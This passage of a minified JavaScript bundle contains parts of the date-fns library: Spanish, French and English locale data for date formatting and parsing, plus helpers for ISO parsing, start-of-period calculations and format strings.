meses"},aboutXYears:{one:"alrededor de 1 a\xF1o",other:"alrededor de {{count}} a\xF1os"},xYears:{one:"1 a\xF1o",other:"{{count}} a\xF1os"},overXYears:{one:"m\xE1s de 1 a\xF1o",other:"m\xE1s de {{count}} a\xF1os"},almostXYears:{one:"casi 1 a\xF1o",other:"casi {{count}} a\xF1os"}},u=function($,F,B){var K,Q=i[$];return typeof Q=="string"?K=Q:F===1?K=Q.one:K=Q.other.replace("{{count}}",F.toString()),B!=null&&B.addSuffix?B.comparison&&B.comparison>0?"en "+K:"hace "+K:K},o=u,r=e(13095),n={full:"EEEE, d 'de' MMMM 'de' y",long:"d 'de' MMMM 'de' y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} 'a las' {{time}}",long:"{{date}} 'a las' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'el' eeee 'pasado a la' p",yesterday:"'ayer a la' p",today:"'hoy a la' p",tomorrow:"'ma\xF1ana a la' p",nextWeek:"eeee 'a la' p",other:"P"},O={lastWeek:"'el' eeee 'pasado a las' p",yesterday:"'ayer a las' p",today:"'hoy a las' p",tomorrow:"'ma\xF1ana a las' p",nextWeek:"eeee 'a las' p",other:"P"},M=function($,F,B,K){return F.getUTCHours()!==1?O[$]:P[$]},W=M,E=e(12886),f={narrow:["AC","DC"],abbreviated:["AC","DC"],wide:["antes de cristo","despu\xE9s de cristo"]},c={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1\xBA trimestre","2\xBA trimestre","3\xBA trimestre","4\xBA trimestre"]},v={narrow:["e","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],wide:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"]},l={narrow:["d","l","m","m","j","v","s"],short:["do","lu","ma","mi","ju","vi","s\xE1"],abbreviated:["dom","lun","mar","mi\xE9","jue","vie","s\xE1b"],wide:["domingo","lunes","martes","mi\xE9rcoles","jueves","viernes","s\xE1bado"]},w={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"}},U={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"}},j=function($,F){var B=Number($);return B+"\xBA"},Y={ordinalNumber:j,era:(0,E.Z)({values:f,defaultWidth:"wide"}),quarter:(0,E.Z)({values:c,defaultWidth:"wide",argumentCallback:function($){return Number($)-1}}),month:(0,E.Z)({values:v,defaultWidth:"wide"}),day:(0,E.Z)({values:l,defaultWidth:"wide"}),dayPeriod:(0,E.Z)({values:w,defaultWidth:"wide",formattingValues:U,defaultFormattingWidth:"wide"})},Z=Y,p=e(85664),y=e(3111),b=/^(\d+)(º)?/i,T=/\d+/i,x={narrow:/^(ac|dc|a|d)/i,abbreviated:/^(a\.?\s?c\.?|a\.?\s?e\.?\s?c\.?|d\.?\s?c\.?|e\.?\s?c\.?)/i,wide:/^(antes de cristo|antes de la era com[uú]n|despu[eé]s de cristo|era com[uú]n)/i},N={any:[/^ac/i,/^dc/i],wide:[/^(antes de cristo|antes de la era com[uú]n)/i,/^(despu[eé]s de cristo|era com[uú]n)/i]},I={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](º)? trimestre/i},R={any:[/1/i,/2/i,/3/i,/4/i]},A={narrow:/^[efmajsond]/i,abbreviated:/^(ene|feb|mar|abr|may|jun|jul|ago|sep|oct|nov|dic)/i,wide:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i},_={narrow:[/^e/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^en/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i]},g={narrow:/^[dlmjvs]/i,short:/^(do|lu|ma|mi|ju|vi|s[áa])/i,abbreviated:/^(dom|lun|mar|mi[ée]|jue|vie|s[áa]b)/i,wide:/^(domingo|lunes|martes|mi[ée]rcoles|jueves|viernes|s[áa]bado)/i},m={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^do/i,/^lu/i,/^ma/i,/^mi/i,/^ju/i,/^vi/i,/^sa/i]},C={narrow:/^(a|p|mn|md|(de la|a las) (mañana|tarde|noche))/i,any:/^([ap]\.?\s?m\.?|medianoche|mediodia|(de la|a las) (mañana|tarde|noche))/i},S={any:{am:/^a/i,pm:/^p/i,midnight:/^mn/i,noon:/^md/i,morning:/mañana/i,afternoon:/tarde/i,evening:/tarde/i,night:/noche/i}},L={ordinalNumber:(0,p.Z)({matchPattern:b,parsePattern:T,valueCallback:function($){return parseInt($,10)}}),era:(0,y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),quarter:(0,y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any",valueCallback:function($){return $+1}}),month:(0,y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),day:(0,y.Z)({matchPatterns:g,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,y.Z)({matchPatterns:C,defaultMatchWidth:"any",parsePatterns:S,defaultParseWidth:"any"})},z=L,k={code:"es",formatDistance:o,formatLong:h,formatRelative:W,localize:Z,match:z,options:{weekStartsOn:1,firstWeekContainsDate:1}},H=k},8283:function(D,a,e){"use strict";e.d(a,{Z:function(){return z}});var i={lessThanXSeconds:{one:"moins d\u2019une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 secondes",lessThanXMinutes:{one:"moins d\u2019une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXWeeks:{one:"environ 1 semaine",other:"environ {{count}} semaines"},xWeeks:{one:"1 semaine",other:"{{count}} semaines"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d\u2019un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu\u2019un an",other:"presque {{count}} ans"}},u=function(k,H,$){var F,B=i[k];return typeof B=="string"?F=B:H===1?F=B.one:F=B.other.replace("{{count}}",String(H)),$!=null&&$.addSuffix?$.comparison&&$.comparison>0?"dans "+F:"il y a "+F:F},o=u,r=e(13095),n={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} '\xE0' {{time}}",long:"{{date}} '\xE0' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"eeee 'dernier \xE0' p",yesterday:"'hier \xE0' p",today:"'aujourd\u2019hui \xE0' p",tomorrow:"'demain \xE0' p'",nextWeek:"eeee 'prochain \xE0' p",other:"P"},O=function(k,H,$,F){return P[k]},M=O,W=e(12886),E={narrow:["av. J.-C","ap. J.-C"],abbreviated:["av. J.-C","ap. J.-C"],wide:["avant J\xE9sus-Christ","apr\xE8s J\xE9sus-Christ"]},f={narrow:["T1","T2","T3","T4"],abbreviated:["1er trim.","2\xE8me trim.","3\xE8me trim.","4\xE8me trim."],wide:["1er trimestre","2\xE8me trimestre","3\xE8me trimestre","4\xE8me trimestre"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","f\xE9vr.","mars","avr.","mai","juin","juil.","ao\xFBt","sept.","oct.","nov.","d\xE9c."],wide:["janvier","f\xE9vrier","mars","avril","mai","juin","juillet","ao\xFBt","septembre","octobre","novembre","d\xE9cembre"]},v={narrow:["D","L","M","M","J","V","S"],short:["di","lu","ma","me","je","ve","sa"],abbreviated:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],wide:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},l={narrow:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"mat.",afternoon:"ap.m.",evening:"soir",night:"mat."},abbreviated:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"matin",afternoon:"apr\xE8s-midi",evening:"soir",night:"matin"},wide:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"du matin",afternoon:"de l\u2019apr\xE8s-midi",evening:"du soir",night:"du matin"}},w=function(k,H){var $=Number(k),F=H?.unit;if($===0)return"0";var B=["year","week","hour","minute","second"],K;return $===1?K=F&&B.includes(F)?"\xE8re":"er":K="\xE8me",$+K},U={ordinalNumber:w,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(k){return k-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide"})},j=U,Y=e(3111),Z=e(85664),p=/^(\d+)(ième|ère|ème|er|e)?/i,y=/\d+/i,b={narrow:/^(av\.J\.C|ap\.J\.C|ap\.J\.-C)/i,abbreviated:/^(av\.J\.-C|av\.J-C|apr\.J\.-C|apr\.J-C|ap\.J-C)/i,wide:/^(avant Jésus-Christ|après Jésus-Christ)/i},T={any:[/^av/i,/^ap/i]},x={narrow:/^T?[1234]/i,abbreviated:/^[1234](er|ème|e)? trim\.?/i,wide:/^[1234](er|ème|e)? trimestre/i},N={any:[/1/i,/2/i,/3/i,/4/i]},I={narrow:/^[jfmasond]/i,abbreviated:/^(janv|févr|mars|avr|mai|juin|juill|juil|août|sept|oct|nov|déc)\.?/i,wide:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i},R={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^av/i,/^ma/i,/^juin/i,/^juil/i,/^ao/i,/^s/i,/^o/i,/^n/i,/^d/i]},A={narrow:/^[lmjvsd]/i,short:/^(di|lu|ma|me|je|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|jeu|ven|sam)\.?/i,wide:/^(dimanche|lundi|mardi|mercredi|jeudi|vendredi|samedi)/i},_={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^di/i,/^lu/i,/^ma/i,/^me/i,/^je/i,/^ve/i,/^sa/i]},g={narrow:/^(a|p|minuit|midi|mat\.?|ap\.?m\.?|soir|nuit)/i,any:/^([ap]\.?\s?m\.?|du matin|de l'après[-\s]midi|du soir|de la nuit)/i},m={any:{am:/^a/i,pm:/^p/i,midnight:/^min/i,noon:/^mid/i,morning:/mat/i,afternoon:/ap/i,evening:/soir/i,night:/nuit/i}},C={ordinalNumber:(0,Z.Z)({matchPattern:p,parsePattern:y,valueCallback:function(k){return parseInt(k)}}),era:(0,Y.Z)({matchPatterns:b,defaultMatchWidth:"wide",parsePatterns:T,defaultParseWidth:"any"}),quarter:(0,Y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any",valueCallback:function(k){return k+1}}),month:(0,Y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any"}),day:(0,Y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),dayPeriod:(0,Y.Z)({matchPatterns:g,defaultMatchWidth:"any",parsePatterns:m,defaultParseWidth:"any"})},S=C,L={code:"fr",formatDistance:o,formatLong:h,formatRelative:M,localize:j,match:S,options:{weekStartsOn:1,firstWeekContainsDate:4}},z=L},16055:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(94857),u=e(23503),o=e(4957);function r(p,y){var b;(0,u.Z)(1,arguments);var T=(0,o.Z)((b=y?.additionalDigits)!==null&&b!==void 0?b:2);if(T!==2&&T!==1&&T!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof p=="string"||Object.prototype.toString.call(p)==="[object String]"))return new Date(NaN);var x=h(p),N;if(x.date){var I=P(x.date,T);N=O(I.restDateString,I.year)}if(!N||isNaN(N.getTime()))return new Date(NaN);var R=N.getTime(),A=0,_;if(x.time&&(A=W(x.time),isNaN(A)))return new Date(NaN);if(x.timezone){if(_=f(x.timezone),isNaN(_))return new Date(NaN)}else{var g=new Date(R+A),m=new Date(0);return m.setFullYear(g.getUTCFullYear(),g.getUTCMonth(),g.getUTCDate()),m.setHours(g.getUTCHours(),g.getUTCMinutes(),g.getUTCSeconds(),g.getUTCMilliseconds()),m}return new Date(R+A+_)}var n={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},t=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,d=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,s=/^([+-])(\d{2})(?::?(\d{2}))?$/;function h(p){var y={},b=p.split(n.dateTimeDelimiter),T;if(b.length>2)return y;if(/:/.test(b[0])?T=b[0]:(y.date=b[0],T=b[1],n.timeZoneDelimiter.test(y.date)&&(y.date=p.split(n.timeZoneDelimiter)[0],T=p.substr(y.date.length,p.length))),T){var x=n.timezone.exec(T);x?(y.time=T.replace(x[1],""),y.timezone=x[1]):y.time=T}return y}function P(p,y){var b=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+y)+"})|(\\d{2}|[+-]\\d{"+(2+y)+"})$)"),T=p.match(b);if(!T)return{year:NaN,restDateString:""};var x=T[1]?parseInt(T[1]):null,N=T[2]?parseInt(T[2]):null;return{year:N===null?x:N*100,restDateString:p.slice((T[1]||T[2]).length)}}function O(p,y){if(y===null)return new Date(NaN);var b=p.match(t);if(!b)return new Date(NaN);var T=!!b[4],x=M(b[1]),N=M(b[2])-1,I=M(b[3]),R=M(b[4]),A=M(b[5])-1;if(T)return j(y,R,A)?c(y,R,A):new Date(NaN);var _=new Date(0);return!w(y,N,I)||!U(y,x)?new Date(NaN):(_.setUTCFullYear(y,N,Math.max(x,I)),_)}function M(p){return p?parseInt(p):1}function W(p){var y=p.match(d);if(!y)return NaN;var b=E(y[1]),T=E(y[2]),x=E(y[3]);return Y(b,T,x)?b*i.vh+T*i.yJ+x*1e3:NaN}function E(p){return p&&parseFloat(p.replace(",","."))||0}function f(p){if(p==="Z")return 0;var y=p.match(s);if(!y)return 0;var b=y[1]==="+"?-1:1,T=parseInt(y[2]),x=y[3]&&parseInt(y[3])||0;return Z(T,x)?b*(T*i.vh+x*i.yJ):NaN}function c(p,y,b){var T=new Date(0);T.setUTCFullYear(p,0,4);var x=T.getUTCDay()||7,N=(y-1)*7+b+1-x;return T.setUTCDate(T.getUTCDate()+N),T}var v=[31,null,31,30,31,30,31,31,30,31,30,31];function l(p){return p%400===0||p%4===0&&p%100!==0}function w(p,y,b){return y>=0&&y<=11&&b>=1&&b<=(v[y]||(l(p)?29:28))}function U(p,y){return y>=1&&y<=(l(p)?366:365)}function j(p,y,b){return y>=1&&y<=53&&b>=0&&b<=6}function Y(p,y,b){return p===24?y===0&&b===0:b>=0&&b<60&&y>=0&&y<60&&p>=0&&p<25}function Z(p,y){return y>=0&&y<=59}},5435:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(0,0,0,0),n}},42558:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setDate(1),n.setHours(0,0,0,0),n}},90416:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(4957),o=e(23503),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,o.Z)(1,arguments);var c=(0,r.j)(),v=(0,u.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getDay(),U=(w<v?7:0)+w-v;return l.setDate(l.getDate()-U),l.setHours(0,0,0,0),l}},83141:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=new Date(0);return t.setFullYear(n.getFullYear(),0,1),t.setHours(0,0,0,0),t}},29147:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},4748:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(57261),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},65517:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},79085:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(44052),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},47930:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(20357),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},92929:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){(0,i.Z)(1,arguments);var r=Object.prototype.toString.call(o);return o instanceof Date||typeof o=="object"&&r==="[object Date]"?new Date(o.getTime()):typeof o=="number"||r==="[object Number]"?new Date(o):((typeof o=="string"||r==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},16672:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=l;var i=M(e(53342)),u=M(e(63656)),o=M(e(42625)),r=M(e(82440)),n=M(e(97493)),t=M(e(10257)),d=e(24012),s=M(e(35314)),h=M(e(9541)),P=e(22118),O=M(e(1029));function M(U){return U&&U.__esModule?U:{default:U}}var W=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,E=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,f=/^'([^]*?)'?$/,c=/''/g,v=/[a-zA-Z]/;function l(U,j,Y){var Z,p,y,b,T,x,N,I,R,A,_,g,m,C,S,L,z,k;(0,h.default)(2,arguments);var H=String(j),$=(0,P.getDefaultOptions)(),F=(Z=(p=Y?.locale)!==null&&p!==void 0?p:$.locale)!==null&&Z!==void 0?Z:O.default,B=(0,s.default)((y=(b=(T=(x=Y?.firstWeekContainsDate)!==null&&x!==void 0?x:Y==null||(N=Y.locale)===null||N===void 0||(I=N.options)===null||I===void 0?void 0:I.firstWeekContainsDate)!==null&&T!==void 0?T:$.firstWeekContainsDate)!==null&&b!==void 0?b:(R=$.locale)===null||R===void 0||(A=R.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&y!==void 0?y:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var K=(0,s.default)((_=(g=(m=(C=Y?.weekStartsOn)!==null&&C!==void 0?C:Y==null||(S=Y.locale)===null||S===void 0||(L=S.options)===null||L===void 0?void 0:L.weekStartsOn)!==null&&m!==void 0?m:$.weekStartsOn)!==null&&g!==void 0?g:(z=$.locale)===null||z===void 0||(k=z.options)===null||k===void 0?void 0:k.weekStartsOn)!==null&&_!==void 0?_:0);if(!(K>=0&&K<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!F.localize)throw new RangeError("locale must contain localize property");if(!F.formatLong)throw new RangeError("locale must contain formatLong property");var Q=(0,o.default)(U);if(!(0,i.default)(Q))throw new RangeError("Invalid time value");var ee=(0,t.default)(Q),te=(0,u.default)(Q,ee),ae={firstWeekContainsDate:B,weekStartsOn:K,locale:F,_originalDate:Q},ne=H.match(E).map(function(X){var V=X[0];if(V==="p"||V==="P"){var G=n.default[V];return G(X,F.formatLong)}return X}).join("").match(W).map(function(X){if(X==="''")return"'";var V=X[0];if(V==="'")return w(X);var G=r.default[V];if(G)return!(Y!=null&&Y.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),!(Y!=null&&Y.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),G(te,X,F.localize,ae);if(V.match(v))throw new RangeError("Format string contains an unescaped latin alphabet character `"+V+"`");return X}).join("");return ne}function w(U){var j=U.match(f);return j?j[1].replace(c,"'"):U}D.exports=a.default},85082:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)(1,arguments),r instanceof Date||typeof r=="object"&&Object.prototype.toString.call(r)==="[object Date]"}D.exports=a.default},53342:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(85082)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){if((0,o.default)(1,arguments),!(0,i.default)(t)&&typeof t!="number")return!1;var d=(0,u.default)(t);return!isNaN(Number(d))}D.exports=a.default},64280:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(){var u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o=u.width?String(u.width):i.defaultWidth,r=i.formats[o]||i.formats[i.defaultWidth];return r}}D.exports=a.default},41838:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u,o){var r=o!=null&&o.context?String(o.context):"standalone",n;if(r==="formatting"&&i.formattingValues){var t=i.defaultFormattingWidth||i.defaultWidth,d=o!=null&&o.width?String(o.width):t;n=i.formattingValues[d]||i.formattingValues[t]}else{var s=i.defaultWidth,h=o!=null&&o.width?String(o.width):i.defaultWidth;n=i.values[h]||i.values[s]}var P=i.argumentCallback?i.argumentCallback(u):u;return n[P]}}D.exports=a.default},64841:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(o){return function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=n.width,d=t&&o.matchPatterns[t]||o.matchPatterns[o.defaultMatchWidth],s=r.match(d);if(!s)return null;var h=s[0],P=t&&o.parsePatterns[t]||o.parsePatterns[o.defaultParseWidth],O=Array.isArray(P)?u(P,function(E){return E.test(h)}):i(P,function(E){return E.test(h)}),M;M=o.valueCallback?o.valueCallback(O):O,M=n.valueCallback?n.valueCallback(M):M;var W=r.slice(h.length);return{value:M,rest:W}}}function i(o,r){for(var n in o)if(o.hasOwnProperty(n)&&r(o[n]))return n}function u(o,r){for(var n=0;n<o.length;n++)if(r(o[n]))return n}D.exports=a.default},32164:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=u.match(i.matchPattern);if(!r)return null;var n=r[0],t=u.match(i.parsePattern);if(!t)return null;var d=i.valueCallback?i.valueCallback(t[0]):t[0];d=o.valueCallback?o.valueCallback(d):d;var s=u.slice(n.length);return{value:d,rest:s}}}D.exports=a.default},9735:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},i=function(o,r,n){var t,d=e[o];return typeof d=="string"?t=d:r===1?t=d.one:t=d.other.replace("{{count}}",r.toString()),n!=null&&n.addSuffix?n.comparison&&n.comparison>0?"in "+t:t+" ago":t},u=i;a.default=u,D.exports=a.default},71405:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(64280));function u(s){return s&&s.__esModule?s:{default:s}}var o={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},r={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},n={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},t={date:(0,i.default)({formats:o,defaultWidth:"full"}),time:(0,i.default)({formats:r,defaultWidth:"full"}),dateTime:(0,i.default)({formats:n,defaultWidth:"full"})},d=t;a.default=d,D.exports=a.default},86654:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},i=function(o,r,n,t){return e[o]},u=i;a.default=u,D.exports=a.default},63285:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(41838));function u(M){return M&&M.__esModule?M:{default:M}}var o={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},r={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},n={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},t={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},d={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},s={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at 